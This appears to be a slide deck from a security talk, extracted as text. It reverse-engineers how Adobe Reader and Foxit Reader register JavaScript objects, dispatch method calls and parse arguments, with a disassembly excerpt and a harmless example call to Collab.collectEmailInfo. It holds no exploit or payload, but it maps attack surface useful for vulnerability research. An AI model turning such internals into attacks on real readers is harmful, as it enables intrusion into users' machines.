

#### Adobe's Javascript Internals

• Each plugin (Reader\plug ins\\*.api) sets Function Pointers to property getters and setters



#### Adobe's Javascript Internals

• Some methods set its security restrictions inside the function



• Returns 1 if everything went OK or 0 if not

### Adobe's Javascript Internals

- Every method call is made from a single dispatcher
- It resolves method's function pointer
- Send a pointer with all the JS arguments together



#### Adobe's Javascript Internals

• It uses a generic argument parser inside every built-in method

Collab.collectEmailInfo(**{**to:'fred@blah.com',msg:'Hi Fred'**}**);

**... 221F96F8 FF75 78 PUSH DWORD PTR SS:[EBP+78] JS encoded Arguments**  221F96FB 8D85 98FDFFFF LEA EAX,DWORD PTR SS:[EBP-268] 701 FF75 0C PUSH DWORD PTR SS:[EBP+C] **221F9704 . 50 PUSH EAX Expected Arguments** 221F9705 . A1 2CD43922 MOV EAX,DWORD PTR DS:[2239D42C] **221F970A . FF90 70010000 CALL DWORD PTR DS:[EAX+170] ; EScript.238215E8 Arguments Parser**

• Returns 1 if all went  $OK$  or 0 if not

#### Adobe's Javascript Internals Argument Parser Structure

Collab.collectEmailInfo(**{to:'fred@ blah.com'**,msg:'Hi Fred'**}**);



#### Adobe's Javascript Internals Argument Parser Structure

Collab.collectEmailInfo(**{to:'fred@ blah.com'**,msg:'Hi Fred'**}**);



#### Adobe's Javascript Internals Argument Parser Structure

Collab.collectEmailInfo(**{to:'fred@ blah.com'**,msg:'Hi Fred'**}**);


# Adobe's Javascript Internals Argument Parser Structure

Collab.collectEmailInfo(**{to:'fred@ blah.com'**,msg:'Hi Fred'**}**);



# Adobe's Javascript Internals Argument Parser Structure

Collab.collectEmailInfo(**{to:'fred@ blah.com'**,msg:'Hi Fred'**}**);



# Case Study: Foxit Reader

- Same approach to register objects, methods and properties
- Arguments are checked manually in each function
	- they don't have a central argument parser
- Central dispatcher for method's calls

# Foxit's Javascript Internals

• Register a new object



# Foxit's Javascript Internals

• Register a new property



# Foxit's Javascript Internals

• Register a new method



# Foxit's Javascript Internals

• Method's calls dispatcher



